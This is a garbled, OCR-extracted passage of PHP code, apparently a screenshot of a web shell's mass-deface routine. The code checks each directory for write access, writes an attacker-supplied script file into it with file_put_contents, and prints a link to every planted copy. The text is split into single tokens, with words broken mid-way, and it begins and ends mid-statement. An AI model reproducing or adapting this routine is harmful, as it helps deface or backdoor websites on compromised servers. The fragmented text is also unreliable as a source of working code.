
r/$dirb"
;

$lokasi
 = 
$d
irc
.
'/'
.
$namafile
;

if
(
$dirb
 === 
'.'
) {

					file
_put_contents(
$lokasi
, 
$isi_script
);

				} 
elseif
(
$di
rb
 === 
'..'
) {

					file
_put_contents(
$lokasi
, 
$isi_script
);

				} 
else
 {

if
(i
s_dir(
$dirc
)) {

if
(is_writable(
$dirc
)) {

echo
"<a href='http://$dirb/$namafile' targe
t='_blank'><font color=lime>http://$dirb/$na
mafile</a></font><br>"
;

file_put_contents(
$lokasi
, 
$isi_script
);

}

					}
